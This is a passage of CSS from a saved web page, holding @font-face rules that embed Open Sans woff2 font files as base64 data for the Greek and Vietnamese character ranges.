font-style: normal;\n  font-weight: 400;\n  src: local('Open Sans Regular'), local('OpenSans-Regular'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem8YaGs126MiZpBA-UFVp0bbck.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAAB4YABEAAAAANRAAAB26AAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGigbEBwaBmAAfAiBIgmPNBEQCsJsuXgLgUgAATYCJAODCgQgBYNaB4Y2DIIJG6guFWxcLQbnAZLQaS+l+P\/TceNu6maAoKgKG9QOmTZWl+M0SHdsNkMjUs95x\/QAiZdrh0uXcJ+CbOYnY1Z7Dv5Q7u0DRiYExuEGITfyvxNvYzM31x+U1wxMCAMK4WCptjEbIcmsPW8XVY8fzemF0EuczEhwZEZmfg6y8wzQuW4tLC5pCKvFIXlL8j6Qq\/8PWtr\/x8U3At+KON7N9x4SuUPCT20yn+tjfTMCX6zukFuSjF\/Xms+iU30TfUigJhDA\/d67X1GziASUgQ58wrMXP879vyc31KSQtGlToAv0bh8A9pMcdmjEd35CIwk5Z6ZGEA5bsyXhUKW5Zm1AgTBYj+rOo8T\/5f9U1TuwQR10abCTQ77BiOr1WA4iA7Vy53pQJTN5SqnYoneKp\/0jlfLkNW3Y+xaNyerJNb3\/JP9lTjvS69KRKmNGLuWU8gVUbkZVixkxyIsttbDCEdoznTpFmab4eJxfgfh0M7L+T1VdcThSLJJfQqdWtzHDWPqUDHOW5e7fodxB1KNAFR4o2RDdQFeIabDpBrpSKW3LlL7MhEKXTjGlrqWO6ZNftkyljlnG7HumMY8xEX\/WF9HQqL1zrGkt1qSTosQgDH0E8dzyu9ZWAAEoERRDw4oCwmjcC4fwLhzBH7hFDrgugkm0JvjwU15OHAII6KlFX4lqDIDdO5QAaErnxPKVXbF5YC7cxZRZ41MvVvS99OmDVaBf+bU8EdFI+YeKdH0E0EPnGd1h0IyaCtgj4tYXFGeosXD69xflmiqt8mqq5uqo\/hqoFzVfyzuQy4dRZeFidS0erLnfn3+1LAfVVPEoqKSCScopo1gg0G18JAJYDxrWEp5hPOc5J90BLzWA4R9A8v+3qDSJJ7g9eyxIH\/v1qz4lekvUDPjX9Do53uKMKpWaFcsJKMSN4SuPHym5t7uzvbW5sb62Gr5Xr60Eolopl\/jy0uLC\/NzszPTU5OjI8NDgQO+7Bf8hvOO9fedG3unp7upob7O\/DvyYSLXAlM\/[base64]\/s5jOI6eSExFD3Q2KWHMV5jvxyJUUeWTv3uML05woOQJ7IeeDLe1HRIq\/kkomu8AM\/9BquHqX3Y60pwM0LMdWhWk29KjYTeAQBuDKywwIYhab+JDc3wHTNLZac4QmiHZlEjZ07y6cDH4WqGjG3ROBaBDsB3i9a3HEi2tWCOq0\/jIZfBmXC\/P+Zg2n2ogmKtgFmfX84JRv2hx8lpag\/GW3GpsHvcbwof7FVp6eOB1\/ubeQGxJqWjwYiTckQbTfj3ML5rILyKMD5FF70\/PycDB7v9dD8y1PJsdVgIFhqnGJsNMAbOisXEepguta3QfzXmjrkqdB\/lrbBYSOQy2VoDQJPxB4w7Gh4yZwlp\/OtR3JfJqPs6juM2IZGRYNhrpsdysTuluOAwv8AaUYwzGrRbNHTnSGE3aNleQ6KMdMY5YXIoJ839jhgCgDe6El2T8ze+JMnO\/HScTRFXHhG5VJKYK\/[base64]\/kpcOIex8V35jUauiyyp52EE4jWGuW1BBn84ATmwr3faVe8kv4NhJ97Nq9VGLkvOAnQ1S1rCjDhcIjzKVxpxq1Ckbx4y6CQnciXh7htu8jXdaXZab0AfiG9vxFRHSJvm2k3bRUy3G236L4ucFwy4fise4svuQPQMqe4\/kZUTYra12vdw4OCDuNCB8dfEEO06Xhs9Uw2iVc3VyCy0\/iVAkWCJohRMk1Mp2YoaTMnZAeVBfTi3rruVmkN6it9ixrVU2kc6D+R9LDxxk935y5VzFq6T60\/6M88\/gRrFBEJFRIQzPVUHzR8u+j2AfgG2I2ZhzdKm2w\/riCXQf3FYJ6KDx3hnPJkM6yW4xybJIjLDGogb4CLcTIDF+a\/FYnHsF4MxIdwxNSuVeGlmPs3OKZcpVbWZMKchcyVWPFtqarRKKr24z9trYmtZbThKPcz1Thzb0JoEX21xOyjXju8ImCXHH7IQV3y5b1W6rE5nCfd2xJ91ONkd\/AqULPxX+wIfN4URkjNC0bumtyJPBUmywNJtRr2ixSXN0quIpl9HhNJ1w6hjBQHX4kJhCLDZ9DBgfadTruWxWkbj1x1j\/1P5v\/n+DVptmrhMyVMqNHwY0PT1+gkz4smxkQ1TBqOK+Pbh\/H+3dT3tO76dAQ71O1YpsCQcCh1t\/UHEm+j\/Nv0EjOgaS3HxvLn0L\/HDXT9vd3a0no04l9FCi0mgEhkwDzURpkSY\/QMy0Yy\/uchUsk9JwOUl8Aild5Ht7oxxAUx8P3c7wGayw92WxDZa7XhXrgbcDLamO1h2ohFARXAXxY1dJ7N8nHLC8vXscYAL\/JqMImP5AAAoc+pWJTBKK0Fey0y0CjCgcVG1DHIuDlF5VpMLMdkLekcRDKbBdA0uYXxgzjZyr1DXLs5JcZHZYAKBi3RGqDWVq547kYUpWkZTAkFJkKTzGodjDYPN5FWpwvgA70JCbycV1EkY0AWMQ96\/[base64]\/Qz7G1rku5plQjXa4OYA4W1pdvonPtsEI8qOfHslMFbmKL4fuCH8g2Sz6qQ1iqxHJ4b6c1T99U9tvyYl1FYd\/Z3awFS6CgfWSxJGJujaT0EXAXTwq9oe5O7QPWi2eM1hAivaVg0qGLi+oMZbh7JQzX3CwkxZbgfKoIQwnFj6TCF0sHQDe1\/MFyG\/lNr0mx\/0BEOvJnjZ282VQBrVm1PjXzNlc7uLYFuq1X6ezvMEqCyGW0Ppg9wd91OJPDi3GnsM4TMgokzpdF2mVl20E0hvXQsZfq18NDPA0A83JCTlWwqf7\/gr89FXVEnUbJXE7uzFsP57SCfxdD4fdPzgPQ22BlqLBPjKbG51X6kgi6U66h7k9b8zli5DwbGW2MK0a5G3jmIkcMMjxbXFtKwZswMMgGgYcsGKd6O3cIGm3QYwMEQ3NABQ2kA0XfSA0s9HvPeainT6j7\/UuPjYIlXWFsHACWFvXuxsOdseqHZoEJgy7ey5\/q52sl+HIIw48A4bwJ34zlMIdGVMj\/czvIVbfAARZpeEm7Qpenx66+Nfo030Lg0N8ik21PKrMp3zlTnBb27v42Sl97Bb2yd4tHE+2zvFf8JUPfXHTZPc+dL86XFNR831isc3lMuYTwXxkmxKfinZeLs4typ37OvxvanZcEIUYfzeqIT2esH6JDwvS42KgZOKppF6fwuw+U0bzTezT5EMlzMWR7Gxy\/+r+1ySBrrCxir77xsHThnHMN\/7uqurb31hrm+1p6tnCc3jFKdshZKKUsb7SqH003ElHaWh\/sXhTumMZ4Ots4v6FNNioVqWaMrXRhcPFmaHdn0KwJQpKuR5go6huqa+IcHAwEhDiaArgN8xftnycTrgceh+YWzRiPGICIU1FoO4tydsovyJ1W5SgMss8g\/WIpAHyVCg3wcvuM6LJCSPyNt+ASvrSMmAFfG+ElLYUdxLWY6Jbs+mV0BrLgAoDK0fAQZXUkpoSNAZ0gvzpehDpZ3PCCMvu6ewtXuE01ug8Xa1Ox\/zuSFLjR\/x5nXSxBhow8JsSqbfG78zSNCXkcu0DIua3jYp294CUBf\/EWj6\/yqihHnFh+hF2aqnzd0+oKfID0GOTSoK40+pY8aDR0X5+22Uejq6nCGZj9SPCkOgvBpwR2vh\/nHpIJHl7ozQ43frd6eez01pUjVorxYm7r9dfSJomzdwQ2HoLKVqr\/vz1fezLx4tigQOBMIWXtyf+Tz0sadqjy71moIunk\/l3yFw+pFqOZpXYN4U2ZjQ5vVU1c9HU8vPXeNli1tjUkSTeQGtoM\/q3ckBSIMFAoFA2GwS+xvurEO\/kh\/0Y4YWaxfyS5f\/otm4t9EfU9odVBzYBDyKcngNRHYvTMQ7wpiT1gzsXG25nNg1nSi2JjKqiDcHLyek1PGQZJmYOaYP\/6La4NYoGAVgyh9Pdj+XtV4e7EnyxLZLOg9SG1parncNx1Z6XuqoLUm7lG\/J83vMVw8lGyfKq039b+L1izsYYoWukM3+GUkVclTApClLiInz9JVZkVoDcm+Tu0Nm5TN0TQpjdFrl7Jx8rQkm4dEU97n4oY3u31CmP5+h+\/PDH+l9y7NTaeVmz5VvrLZXDw\/UdV6Z0nqSXVGvdte91q\/WsUcqQLG+2Pzt\/EZfvX9Ubg6a1U8kPNOz4H3LLb9uZIC8br6XTI6IzVEnVceKlaGoYiNneRRBKEFS\/DUT0k0HJevhRZEeDZldlPT2CPVo7UqhJxIz63fiNV\/G3Hn0ZXMtCYrV+PhnuDAlL5faNrWsRzEtEm6A4G0nXOMePLwxP4Ex7GJr3C452jiorSDvFO3sHNbDvyC6L2EZ8EVgTIMSS4JMRwOcWbCARZAMN+P9YsoYahroggpko2T9CeXEt1f39rMiOGD1ahodMEecEUECp1leQOTU80jWcslRIfOP7iBrJUSYU\/Z1zO0tRO0vjTr85\/NhFiG5vDo1UzKlrlsJEez\/nkKGrrbO2lEiXhx\/+DAtquK\/NTK0OFxpi\/Pz1i6UcOCqEC2McjdQqSf4X1Y2NqhVVovXrhR8KPbg4VB5y1yWFNuq3lpCaUsPLouVZFgxnaeU+94ms8qHRIm4NmBm8ipBajOv1\/H16dzbacr0W\/NKomXl0j1zKVVjcRT0vPhzNMkLkr6I6kOwHMF\/vT5WfNfR2vhizj4laKKN\/PLdctWCKpy5SDOv0qZNrA6RG+5OUCETvC+rGBHq8GjFKJQv11PJO6ev4TwqBzYtSBfl8hx8\/FD\/mqIx6KQldeNLzsXfTIgzXdvtSsgwRZmL+U7\/q462gXs0jitTBu8evsRqKJtWDoW\/f47xY6NkKEZzYcf7+weyZMzriPLxPN+\/H7K4Umxvtdxp7m3\/e5wr8l6siCJRJbJUrguSQ+X+XgezsIpD0S9Oct1cL9i+Ty8LEY+c6bneMLYmeTRSRL9f1c20LlAvPZW2HmxmlRQfPQK9\/9uAVdJa1UpWx10upjpWx3dM+C799c+YFDszPYWHOTe0SOUJmq0NuWHkERjYcHAG5W9kI4cayAEuVCjcACLPcDz59ixZ6JdkL0UXusMrioNC17vXmSDMYpwICuru6NoEG+DNOts8tCfSZ5dVgWwTlXhJ\/azldtJKhHdoZYZah1p2WJlXRNLKbbIq2PAyVb9GnbHl5IkM7Q1xnFl\/XIeFBQKBSIWI7lpTYHy2wcbivDvaH6STOYl0c6AD4mO0UYC1joEfogZc4qoBTeVIEcDgkULeP5AJ9lI+rp6eXhIcudA8zZc\/k2L1tN6BVEPbZvKqxzv7Xp0fyqCrctSzReZp59zn621Rwd0crP4sRbxc1TLCA6OJzSxqQKB7ndrTjgN\/wx1hVAxsoWgajeaZfvBtY6OQEWZeQfSKBW48unB8vPHw29Rb4jiEOM7D80I3zwAUcjWiN8ErojJjtnM2NbzGKyGy78pZ9D\/LoeQj+ivvhOGViyB5NvQABYyOpm5yMmIkAGbDeMFANvzxkaRhwp2YtGeIdRv8+32hlM9TfbBzzhtpHhN9DrBDb7Hhg7HjFgccccIZF7jEFW5QXZ0NVE+9i\/+HvUY6Ncfo8fCwwUH\/TRH1m6KR3867II5dicYQnB8FHoEGpsC9u+hbt7sqhrlgD5kf8qO3w046sjx+JObgYwAqdEaHy9m3DPrUX2oPwPDdLz+wm+vDH2hf1mYk7k7LKCn3vQj03MnSydnLm7\/smXRM\/Qqicr7c\/smuybo5BuKm\/7Rilr4zaKSVOJXQak7+RPapzWM2hQzpH0N+Zs42+xn7zzDOcy50guDW6CAEoPMQZOROpn+CgiQK9cNJ4q5zVXTd0JG3n2WfdVRp3bM6bo4ZUlMTUj1XuU2FN\/i3J2buobFACRu0SkkqS2PWgNdZngTW5ehsjaEXXpNd\/DTYWCUA\/XG\/nBJiP42lS7ZoRkERySAIokHbasA7LmKoazWBduidbO7W9t3aBYOOLq4Gy0F1Y9Ze72VptC6ocf1aaqh12iKqsSryPdjQGvU44lvcCPhtAIzNRxB8eGI1NHr9HRnKlMoDQlWPLZOZFJG0rDztuAqMxGzEV8CU\/[base64]\/2\/cBOZP6HW6N\/xf0GFF2cPfGNXhUHvqTz\/CIBFTm2Hrijh\/j3hhPqvGwGm23TP58okHm5OblpbntKhmBqpS0+1KBcPEU6tF3Q4hCbNHqhitzjUhN6owiPMo4pcNrvtJAkfXiU6AffKYHPDuOEqOGE8RJOm0xtnSOsExuAHPyac\/[base64]\/eDtN5NjdqlOnjwYEBAnd3wQdZTN4eLSQErz9YK3kIEKAkyxDHTVtjH78JfR9Z5SwVebR6MBirMW3qYYz92mTG5lz6jjOeaHggUZPCMuGIN7kT2YnsLZbAxh8TNTSy3g95PMWELIq9dINzSIKB4w9nLtQqIaSe1gp325lardfWiyLeR7oFD\/q5ZxWzJgsXlMasp773daaUXuHGcTCdarrpdDmb9kMwO3wX3NL4roUYPxVggqmTe30tV+wTa0UQJSaWQqCAKlSGDSozHd7ZeFFp3ForAFe029YwxTnL1\/[base64]\/4ZPCElaEWDRICCu8O7C6kf24rkO21dGc9bQ9Uucn54VO2jffRqf18vtxbLRT8sQc9eM\/[base64]\/3e31qAgyBWRUhlcVgXwWKFc5\/3ga6vKez66CzUSL40R9Dcea4zXW8swhIop64Pfz9x1DiWwJW8lBS0Zq9zgIqQUd2RZlNN0iw9+4XsjqCSUBD6jiIo3NEIYpp837+yi5Kl7vNht2260M1q4PGJn53HwCia7E1zpdlVDaHckcLx7dKHr9UE\/rBGtkzC2mkH2mW8N3Pi2o49ihJnNoxjbFPBOUUTlW0pQjr3j+YeuMhxNJs3Kl36DGd10pm3BSVzmsN5R8xLKftBoQcnyqDVmDezxFfRG8sbH8p0MDS8EBNiM4OC4dF8AAaBxf\/f7T+uHN9r\/MUXQ6z5aibtOP98teLb0z8Vbynce\/AFIYNBOBMQb\/vcJSE\/1ZD8N2PFihaP6ueeo60gAjjlrr+15rKSsfc\/qz2zQyDmkrkVGzzG9ROFOfQOi5wH0Fva95Hj1OKGS+s\/tFKOpUQyBOFFSBJSR+taWMwNtytkeBZ31SdulVZOpaR1p7QAMFrAS\/ZxaAJawQpoO5sYSWOSVMLcKSM2PEm5dkx8mahLYWtnPT47Xc9390+2k6ev3bgzMOxjxXAvBoo+L4yrVWwWctZ5F4maeeMZ7y7OZdgYYedTbmaGEEFG36rWo8bvj9VgHcHbcCLX3\/jMZK+WJAZLMgyAIHRhgXvbzP9QrAP4a7sQVj\/nrdlGGHqHXf7RS\/DhjAKMFgyeAavyJyuNFHNcd1RQuOguwhNARv4RR4\/IlghXULlFM58ESw1h+LHFMFZJq7BNIDIUJQejCiqmCBEIW\/FwgujlAjFgp4nlRqELSr6\/DgwVXVChIEPKcMJGImO5CpCBBNNV4sbfSTwul9WiK2DAiSNWROPDzisS+el2IBJEqHq4TNAgtLAy0IFJT0GzmUCB7A54L2SpnQbhIsmUEqWv\/4MFzcaFTaYI5cJJQ5EXsogKECqSin1SGMCKMAUhBMoJkkiyZITJizQEDZkIxlOlA73cYTIKd\/GgAMRiCmaBAIycqcE\/8Jyuhhhba6GCvEtldApOSkVOgSIkyFVRSRTU11BoaaYxNtKZm5haWVtY2to6dOHXm3IVLV67dcmPntjvuuue+Bx565LEnnnrmuRdcCk2vvPbGW++8D4MgBDEMwyiMw0RfmIZZmJP3XVjGT6zD1X6xMM0\/P9f47yNEBmgnVmJrpu2jP4wGWI7huxayjatnnwUcXow4M+W1Lnth2XZKl98VZVPzC7\/50FNN9Gwb+LHR5Fixc3EprgcjCb\/f4+lQkS2XTN2v+CN5T6i6RuFPgwDKQ73ps8euMk1jSo0t+0Mm1\/dyI5n+4qoJb0JucdCZCtTlkyUDPbZXzamA1pQXWWS3ilzPdPrdymFaNWlgLj\/NNHI0PZJ6H1jxDK69BO4QZnpfnzjoi+\/H1VGjX9BI3ynIxYbneMGt65LJyqu9fOKqcKwENkNe2VbjaOsc2qX3SEMDWnSRCHabCee5rMY+zSQidbN9RnBjxnPxTvpp5Yu+jIGEx6eayuo+idSvmJSiNCpFKC4BiiOSNZKMXCNVrz7gWpXgauEePyRs9J7cUb\/zH3OIsgyU3pY7UDnBSRwUSYBC8oQG3ilIgmvhYsGP\/3pvyQ0NkSD1EDe1S1ZqI7qD1dq0ythK8t8zOqoNPwNnwr6hhNMbZLnmP7QW0MW3ROm1qP7cdVjU7fxrOLcPbyfb59tU\/OHvfQy4Xfdtd70Tp6eezjsEunEV3PCSEO7efbts709vT510YEDHnLCd9PwtCOv48UXdYe9PnFxEK+d070OMsF537GEA) format('woff2');\n  unicode-range: U+0370-03FF;\n}\n\/* vietnamese *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 400;\n  src: local('Open Sans Regular'), local('OpenSans-Regular'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem8YaGs126MiZpBA-UFWp0bbck.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAABeMABEAAAAAMywAABcuAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGi4bEBwaBmAAagiBIgmPNBEQCro0tC4LggwAATYCJAOEEAQgBYNaB4lMDIIJG+4tJWNbdjBsHIB5e7UT\/P+XBE7GDtb41SoMisFQaLq61ya7utKYnBTRK6Afi6ewH+5SDS0x2yRutAUPCgL6SyLzdZ2RgzY1JmNoTy+d1oA9PL\/NjjnFKxtzs2vLXZg3\/v46Ni8ZIcks9NV+ZM\/um9kfINaRgO6MzemEVSoKwRHoXDSBiyXiv0O0zXtqz7+ZiAobJkYERhRmYMEbleiizFWwqADMRcYwvfuOHtykoXXOSOXA6LrE+NIEn09n+Ucz0mhGMCCwZHulXT7WnXXkkB1awMqFAlQ151CVl47btMQlIL0+dSocdNfx5oF5yDifyoz9\/3SWMzLByQekwCj\/5KzpEMcwWjsKGN+bsQPSojcVkgI0h1X5FfRetW2o6LHMlkm7iGywD5ToCPD\/31zazsz\/F9iAjvCinDqr6ISc2pBrN83nDX\/hM3yEBtZmFNlVYqWMk5RhlWYdUxdT67ysMyunWCnk1rlofdzl1qXdlK5L165syybNkm4nRYLc9Zd+v6b\/55LWSCE44og4TBRTVu\/XVZsBA9DTxEsQ04wZCHmUIupoRHThRhppoiDVPTEpjfsNlVABWjD\/dWnBWPvOOmZ9EAG+180BNub6I+bLZNhnH5d6RGRXShoLUArSHKKp85JpuRhubFdotQo0Nd0peizQIQCoww8BGAseGi8iQiDR649MPBg4y9Zv9MXqavWZ8pXym9pVK1iyvqMPj75cXau+UL75Bqz9KvHxGsDjVY\/V4ysPbzJm0URa9dfgR1MooEygH2qMspv7DZqd2Ewo0A+oq01zqxA315P\/N1Tft831TTsrPPwq7XEsmeFv6RbqWWWMXnoYp416kwaFNF+eTZWcjEfDQf+5Z5952nuq1112RafdavJbN29cv3b1yuVLFy+cOX3qZKO+9GTZOQFP2I8fPVgy9xULuWwm\/dvfb4nUFxhzWMkNQEDQtZWZODrv1DMLcH1kAcNV8TJ0u\/dyEATDV2XSwSkRYPLZbXAe5BXUZNfJ9bbqAsPfMbAFnQ7kyLg7SjHcZc\/k4+WFWZhr20Y7OUpadDZC9625Fn5H3JhGuWwb2uvZfQSJsjmV81viErwS0aWbdFYylsTVyiPp8\/UkuCyCNexv64mOZdtKWtXDInSq5Em76UmYbGPKZVt9OGnkNovqO\/rOwiQrfi2\/BmvB8xJjgWrUdUxo\/RWWaliBDlbe+wc06mId69ARWDtd7g3j+by2fxSKCccEpv8DqQ+7\/3oQGEmR6dZmaLSRDqVtrW+54PpaN0Xm6vSBg8VeuALMBB3l8\/oV4TMkfYlUfoeHty107yg0\/Tm9qnLQhzv08MBgJtHoeWweCPFyzVtgX7bsEvV69atVEEy1Mam0a9v56L694KSzuxTDgdwYrB\/rW8JP1RQaPiGw03xoEgiTzRR9sMtG3khqjDu91L\/YQn47wHAFWfDyAxoITCz+b0nQ+0vsyikVEmEYq9ximChjMrim5jyMl1d5rW+KTmLp7WI9US7tZ1fgmj7Ft0yA8LH+W\/OjGK4waQF2ayOieyyRdzodPBi4ThGdPmWcG\/hLfqvzUHfAU\/AKHoTWIFP3loitkawr618VD7aR+KtzQY54vjwm9Iuzu0KcKQgNt8m5vT+i88z67hw5T1Sn1qE53JYYKwst1zbwcd9aQ+ZvMGnZyBXSQIFcV1hRKlT5gyxHlczrjKU3Am8wlZc7RKtEs\/cWd0RzUZBWfUw4mHbSTBpWTD1Q5s1c5nbK0LqOcY2REjwu8qSH1C\/CNJRapIiVP67LmFjv0Mld0zjdXB5z2l1WldyJT5xLLVvZlteoG3OadSBuTKezm+1WMWIixqVTDKed0DR9dPTXZxLWQcGcIe\/L\/2jnyVZbZsXWXg5Z77FTZi0BD4k9Z29lVj10a656xZaTc9atgtUjVDKdBm+kW9GwqCRoOD0kY7mLXy5Z99J0Yg8GN4iazO3SEeeT2p1fbawIvTUujOq6yX6veB9a78WNcD\/xqDdu+QMQGaQVAf16EHH69Wgqt01C2Ndj+a1BjbbfUtEJjRANxrhl0JxuWowY1RBWuqSsbf6EhVbcUaclqwtKfIF0yMKNjNkiKwuFmXg8y4NM8TQLbcuNSO4a8WyCp3mG542CYUX0nvrW9\/mQEpJBvsvTAr03QjYsLWgYWTIW0QwLXCXum3ShOJnK5yaxr1LqYrUqG3VxdA7e52WeYGsjpuIDNde+mnTd5DAaznUjihRuEjRSg4gayTxmYb2FOWj5rVv8lpU0Up1ID9OPqQzRaPeRFkL\/M2mDiez4z5Y2dwcsp2rVV0Jz0c9Pg4DCh0QE\/n9FAQAeBIBIAJcA519gvwD3BoAywH8aCQAAOCBzRrSzlE7nf6uKJk3V6p\/TujWchS2jLPk8pC9uBZP9IOUsjMIsl1EwiJhSRR72wmFlw9in8baI\/ahoo0Jzkm3DZLk6SpGl5GPjaARDuTmxosj74dGyMpgBcZIGsaSxhmcSXS\/[base64]\/vi4ug+bepsv8k0j2n66\/KcC7i0lmEUFXpFuHCXNcIrq5aK30O8N8aoWFYqnTJAqqPlKESry48fJgR8z0r7TDanZftDK9Pm0Bh4ihUGBEZFej34FUFQwW1PRgnjj906Zp1dcNptJPXIRKNsqczgSu9Y8I1L1ZXTFcsqpUl1rxt7+i7YjE1mNiy6BVfTbY72+O1XH2gGMqVUDwkgMv\/18zM5L7gYpli8sHbvvtv76DRj\/fqfj\/Oz549T43QqVJMYpTMn7f9xQTEY8zRZnHiSKJas13ck9Ukdr+De2JHVnpSm4d9Si\/rTrLeP7PPX3+a6q\/7YfLl6z8zRsjwoX1\/jDRhmKr1b9fc0cOXzp09cum8QEB3WGpeElAaa613MCmc1qNU2832Gxo3yJrSFgtczPeeqlG8puVRfOCAfCh1Ag7J2MLibRVMT\/jLSR8hetQX8HjtO8LMaoINTpumnD++8\/S7z6UTe2bHU7eTLpB25XFi8xK8a+S\/qqxbQyZYr9z8KPUg+ythR3BpZu8On6Eo+iSVfO550+S85Kjj+s4p+8gp1tR+hm2pPmPYxmaEoV+u66VDl5A0\/DD4tB2Ddkqg+h9eSJlamBLvTi9v3TqzdO\/OzML2rduFDIXzrEst3MaGHRuOCV2mWO3KA2Sz4AMRpZcvnrhzwwLQWPs+FgUK5RLhs6E\/nmP7NEsfeQqO8tv8fWSacz3mWaccJmgqQ1\/+F+zWcrmqaOCy88TXQvnwhtc5bTXFze38Ef7ovhCs\/ECci+1LAjaC\/TjJjoJh202D5JKp5+IPdGnpjwaih+WbJZFQn+bT9acFU4LJ+snl1pTyuTHBTd3X\/ItzA\/wnt+6OC9OE\/osoyZz\/VNOaXps1FZPXVFWvXBFl1dTQ2hxqzlGhpy12TbTBDVnBrSzViPQkZ7JbFrl6qlvF1GPZIIQWaMii6ZgZrLAlKkva4owjaAGG3jSq6Z\/3qRKVRW00GI47u8pm99i5J7blZCU3u3vuE6nbuqmlZx8SavAbdmSuTdrN2ovT\/2367et3E4N130bIrRs7aH3yF9u6jG1dVNkFB15QJip3pdO92i1Mjtxbv7Rz9+TSvbsbxLt3TogdQoYPXRz1dKQUFhwUUg\/OHx5S4eAoirCEAeX\/OHvja+cuCk6fPi4wVzjvdWGIGjtNcUMQn1r+vhdaR3af7JIMH7DpzUMOhBdeu3SEr3moCMVd27XJRdno7gjJAFMDAzeGj9P3tBhPwM5\/tt2uzxi2tR5h6E\/JwjBi1TgIQHo87Rz7Te7+YmKhLzu2OC3ZJVHVr5Bn7r\/[base64]\/uGnHzyE6lBzT5qpFp7cb0i0Do5xODxmGdBlrWpmnbOqaGy+RmVrk\/wQZ7OKVmPobmPTnKyAeO8Lfth+MmwwBYAVVDCx0aKJGbPIMuEAOIDgwrQ2pQ1rGLEgBcBjM19FrAGXcBH9UW\/8k\/FOUKE\/PJfyDODum1VgsWqVFCf8kstXc0szpT5dNIW9WRbKEyTXCd40tWqN30unnR4rW6rWEf4wSqJPwb0K0Xk8l\/GMJjlfFyNJqFX2WyajeAqSrJqrMzmgJJxNoIpw7My1h\/Fcow9Tqs1TAd2kf5emMhH9XcBTTOQn\/Hkq0Sicl\/[base64]\/FNi2agwzL0fBTws5yGWuzoWQwgcwBgG4oTKefrhtgVF8DRg4dU63ohaFg3963WJNY5xv+HCbAv4h\/a7SycMC1qUgxDtBuciE\/LlqBDsWG88cd0eu27oyTa9Q6RjSJfOOLhcrxCwabUCgycVoLpzW0w4389TljeHS4kJCoJXiZD8lTV1r1CykOSpJT\/DgECPHHoTocvZzZ7KujtLjcWRUftSTQBExfU47QNq3xXaAZv3hafXahyMRt5Zw+QxsMYC+il\/VuPcvwh1S7UX7SbxTZikeolmkZbAl2Z1hZ1JopAbZMw2TbkDDZdhwJg01wI80d118\/VeAxejnT9VVeATcUINClTzh1PdwPsa0kW7FA9Fx5DOEEmqNXxTsi5HwEuwI8Ri9nur4aR8ANBQgM1xewVJgfKssOdZQpHusdhjN\/IH4fTntB90KBcUBSeYyg3WS1fui4hjHqOoxyoBk1LWnapj13dlo5ceATFxScMs60ip2dLnDjmLkUzGLSTuy4seOTxpLx2LSmNbY3\/oAvWntSEgafsDDyxE7necRx3J3OoUTudCR0nkQxyV0YFw0L68Wpr9Qi9OCVhcioJBhVsUCTekQPjN\/CaCI54Yk1PmVRBotp31Ix13E5FRIu4dS1UeS8HbdLUK\/elxlx0Jgcsun3NSiQ3pyg6X\/GR33606wt+0FVlaX16do6cYJqq3OCAFmmNrtMu\/[base64]\/48\/wL\/gd3A8o5E0LvdoKybLdjxXHfO++4vc2nvdjoZUe56zh5oW1eM3\/N6aU1z8aoqqzMS+2xY8f7WaGN3uoyZWrTGCqoMSIBCakQy5ud0HSQJQOqeM3JuKJb9RCkylcRIMRlD4CWCe9AHFoFbB4LNG3\/s1EG6NAS0pCPYaP+p3WUyIrSwA3BnCxrqU+z2zQSE1SxtxLZSnp\/[base64]\/mNC16mx+MMotcFezi9CwguBS8FN\/i1tSVN1x1Eu1Ejy6ymMcwhFkt7yBc8kR2Dr4Xp+Vbf6GH87IL8YIV6D82CF7OX9MU5PYqLk\/qkGytYxTo2cJKvtJI8TEqsYR0LqLGIZayhQoQ+LKvrTk0Gz5ge9WTGrmre9AiadlLn7bhIaVeaWi+ed4GVUuw6Ezh28T4KnSAZUM\/L43iJSs9KuqyswnqNFk47ieLn5xwUlRBZtjGolqvSCLjhMsIQyzR7s0STVM8LeK1+Fz1Ebag4k9LanE65kfPYb+2Jfht92\/+Mev7YlLzvzAfciKbpcLgYaMaKYpDOLU1IjbBg3Lw7jdvTjmT95U3X3TCsqiKbps6l\/rwwlX8bff9ua7WMar04Kco2r0EuobCvXnpJMv9DgQAg5S+PnA0PZXXNX77wYU34aD73EPbDd+bT7\/7m\/xeKp\/x7AAg4AAAC+A\/\/OwMik4+qQi1Gnlozwxrd4AzdGghIJeR9D7qWcyXsqfZ7HBUGyDvrP22wdnFIVDWcRGKLhHD0mm2CwVGW+SWYHOlEV14v6d17dNwkuElPw5wU9oFiFtV6CCfoHPVQtgH+w5S159mVaxidJYkkj2TsqjETro8vjWQpjKfXa0Q67Mr19UqhSfm7Z0h\/0rjdSL12D+069wgaki0A\/4oBf\/kQ3MyalXuws5I9VxhHAARgHR0oEQkRHDIwiQdYb36BDASgIeOwjboBWAZYTYGQo2QKDimapuCxYGAKAR0uTiGiwqspJKgG6kkRblQ8yCaTzNIZeaSTBjWSQqmgLVMppAguJWQzy6MySxPMMMFUGxmRlKGovE2qUB\/[base64]\/XDOM3Luu3Hed3P+wEgBCMohhMkRTMsxwuipFCq1BqtTm8wmmSzxWqzO5wut8fr88f+xF16l3ddD1T4SD7JILisZ6PHNXgNztkjGDp\/bNHf5dfHpX+ds731TvX8Fa7VKL6+fsZzm+H7UkABwDUgEDAIKBg4BCQUNAwsHPdhCACBgEFAwcAhIKGgYWDhuA8jAAgEDAIKBg4JDQMLx30YA0AgYBBQMHAISChoGFg47sMEAAIBg4CCgUNAQkHDwMJxH6YAEAQUDBzCko9FpxXc\/n0x7f\/HlRHc8pX8UbLVPnoSbMyyofLvqfqoV1HHzuJ5koztt5ONOXNIHlkp2YQcYC2uj4ua8fRJsbS9OFsk1azeprO6IqqaVM9X+WBvvd7fa+u9zbV6\/byerbWrszL5n3PGQx7N7e5ozJ06SWtnLqEz1n6KQT8vndDnKd3aLOs\/N1fa5dmwHczyNpsZoma6pT6UOlJOrb5QzsD4\/yR4DsHMWswW4wrP89GRBpnn5pI3yCkfRONRreYtUntRYaY\/Q\/o1OqOrMh9MMRneP5lMZzKi9J764u5d0nrUw7MjiexRlcy1huaj0WHSUq+\/Xqu9+Pobb9as4hu111MN7Nvu0RcBAA==) format('woff2');\n  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;\n}\n\/* latin-ext *\/\n@font-face {\n  font-family: 